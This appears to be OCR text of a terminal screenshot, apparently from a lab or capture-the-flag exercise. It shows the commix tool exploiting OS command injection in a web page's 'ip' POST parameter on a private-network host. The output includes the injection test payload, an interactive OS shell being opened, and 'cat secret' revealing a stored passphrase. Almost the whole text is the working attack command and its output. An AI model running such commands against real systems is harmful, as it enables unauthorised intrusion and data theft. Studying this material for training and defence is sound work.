 root@zarya:~/Desktop# commix -u "http://10.8.0.240:81/ping.php" -d "ip=127.0.0.1
&ping=Submit+Query"
v2.8-stable
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2019 Anastasios Stasinopoulos (@ancst)
+--
.8.0.240:81
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program.
[*] Checking connection to the target URL... [ SUCCEED ]
[*] Setting the POST parameter 'ip' for tests.
[*] Testing the (results-based) classic command injection technique... [ SUCCEED
]
[+] The POST parameter 'ip' seems injectable via (results-based) classic command
injection technique.
[~] Payload: echo OTGTYV$((1+99))$(echo OTGTYV)OTGTYV
[?] Do you want a Pseudo-Terminal shell? [Y/n] > y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > cat secret
wave-scroop-colubrid-isometry-numerous-oloroso